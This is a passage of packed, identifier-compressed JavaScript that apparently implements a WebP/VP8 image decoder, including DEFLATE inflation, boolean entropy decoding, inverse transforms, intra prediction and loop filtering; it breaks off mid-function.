1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b 